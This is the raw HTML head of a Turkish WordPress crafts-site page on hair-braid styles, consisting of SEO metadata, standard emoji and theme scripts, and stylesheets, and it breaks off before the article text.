

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir
body_size: 20196
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ? | Örgü Delisiyim</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.orgudelisiyim.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Engüzel Saç örgü modelleri, saç örgüsü nasıl yapılır. Saç örgüsü yapılışı video anlatımıyla sitemizden inceleyebilir öğrenebilirsiniz."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ? | Örgü Delisiyim" />
<meta property="og:description" content="Engüzel Saç örgü modelleri, saç örgüsü nasıl yapılır. Saç örgüsü yapılışı video anlatımıyla sitemizden inceleyebilir öğrenebilirsiniz." />
<meta property="og:url" content="https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir" />
<meta property="og:site_name" content="Örgü Modelleri ve El İşleri" />
<meta property="article:publisher" content="http://www.facebook.com/orgudelisiyim/" />
<meta property="article:section" content="Güzellik" />
<meta property="article:published_time" content="2016-03-16T16:28:42+00:00" />
<meta property="article:modified_time" content="2016-03-27T14:17:08+00:00" />
<meta property="og:updated_time" content="2016-03-27T14:17:08+00:00" />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg" />
<meta property="og:image:secure_url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Engüzel Saç örgü modelleri, saç örgüsü nasıl yapılır. Saç örgüsü yapılışı video anlatımıyla sitemizden inceleyebilir öğrenebilirsiniz." />
<meta name="twitter:title" content="Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ? | Örgü Delisiyim" />
<meta name="twitter:site" content="@orgudelisiyim" />
<meta name="twitter:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg" />
<meta name="twitter:creator" content="@orgudelisiyim" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.orgudelisiyim.com/#website","url":"https://www.orgudelisiyim.com/","name":"\u00d6rg\u00fc Modelleri ve El \u0130\u015fleri","inLanguage":"tr","description":"\u00d6rg\u00fc ve El \u0130\u015fi \u0130\u00e7in Do\u011fru Yerdesiniz","potentialAction":{"@type":"SearchAction","target":"https://www.orgudelisiyim.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir#primaryimage","inLanguage":"tr","url":"https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Y\u0131ld\u0131z-Ya\u011fmuru-Sa\u00e7-Modeli.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir#webpage","url":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir","name":"Sa\u00e7 \u00d6rg\u00fc Modelleri ve Sa\u00e7 \u00d6rg\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r ? | \u00d6rg\u00fc Delisiyim","isPartOf":{"@id":"https://www.orgudelisiyim.com/#website"},"inLanguage":"tr","primaryImageOfPage":{"@id":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir#primaryimage"},"datePublished":"2016-03-16T16:28:42+00:00","dateModified":"2016-03-27T14:17:08+00:00","author":{"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4"},"description":"Eng\u00fczel Sa\u00e7 \u00f6rg\u00fc modelleri, sa\u00e7 \u00f6rg\u00fcs\u00fc nas\u0131l yap\u0131l\u0131r. Sa\u00e7 \u00f6rg\u00fcs\u00fc yap\u0131l\u0131\u015f\u0131 video anlat\u0131m\u0131yla sitemizden inceleyebilir \u00f6\u011frenebilirsiniz.","breadcrumb":{"@id":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/","url":"https://www.orgudelisiyim.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/kategori/guzellik","url":"https://www.orgudelisiyim.com/kategori/guzellik","name":"G\u00fczellik"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir","url":"https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir","name":"Sa\u00e7 \u00d6rg\u00fc Modelleri ve Sa\u00e7 \u00d6rg\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r ?"}}]},{"@type":["Person"],"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4","name":"admin","image":{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/#authorlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6cfe2234aa0eeff3cba183cea57e4ac0?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; beslemesi" href="https://www.orgudelisiyim.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; yorum beslemesi" href="https://www.orgudelisiyim.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ? yorum beslemesi" href="https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.orgudelisiyim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.orgudelisiyim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.orgudelisiyim.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.orgudelisiyim.com/wp-content/plugins/td-newsletter/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css?ver=4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.orgudelisiyim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.orgudelisiyim.com/wp-json/wp/v2/posts/773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.orgudelisiyim.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.orgudelisiyim.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.orgudelisiyim.com/?p=773' />
<link rel="alternate" type="application/json+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Fsac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir" />
<link rel="alternate" type="text/xml+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Fsac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.orgudelisiyim.com\/wp-admin\/","wpRestNonce":"afaf47f12f","wpRestUrl":"https:\/\/www.orgudelisiyim.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.orgudelisiyim.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.7";
var td_get_template_directory_uri="https:\/\/www.orgudelisiyim.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
